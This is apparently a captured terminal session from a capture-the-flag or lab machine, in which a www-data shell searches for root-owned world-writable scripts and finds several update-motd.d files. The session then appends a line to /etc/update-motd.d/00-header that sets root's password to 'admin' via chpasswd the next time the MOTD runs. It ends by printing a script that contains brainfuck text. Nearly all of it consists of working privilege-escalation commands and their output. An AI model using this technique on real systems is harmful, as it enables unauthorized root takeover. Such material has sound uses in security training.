 www-data@ubuntu:/var/www/webdav$ find / -type f -user root -perm -ug=x,o=w -exec ls -l '{}
' \; 2>/dev/null
<oot -perm -ug=x,o=w -exec ls -l '{}' \; 2>/dev/null
-rwxrwxrwx 1 root root 124 Sep 22  2020 /mnt/hell.sh
-rwxrwxrwx 1 root root 299 May 18  2017 /etc/update-motd.d/91-release-upgrade
-rwxrwxrwx 1 root root 1220 Apr  9  2018 /etc/update-motd.d/00-header
-rwxrwxrwx 1 root root 4251 Apr  9  2018 /etc/update-motd.d/50-motd-news
-rwxrwxrwx 1 root root 604 Mar 21  2018 /etc/update-motd.d/80-esm
-rwxrwxrwx 1 root root 3017 Mar 21  2018 /etc/update-motd.d/80-livepatch
-rwxrwxrwx 1 root root 1157 Apr  9  2018 /etc/update-motd.d/10-help-text
www-data@ubuntu:/var/www/webdav$ echo "echo 'root:admin' | sudo chpasswd" >> /etc/update-m
otd.d/00-header
<n' | sudo chpasswd" >> /etc/update-motd.d/00-header
www-data@ubuntu:/var/www/webdav$ cat /mnt/hell.sh
cat /mnt/hell.sh
#!/bin/bash
echo"Highway to Hell";
--[----->+<]>---.+++++.+.+++++++++++.--.+++[->+++<]>++.++++++.--[--->+<]>--.-----.++++.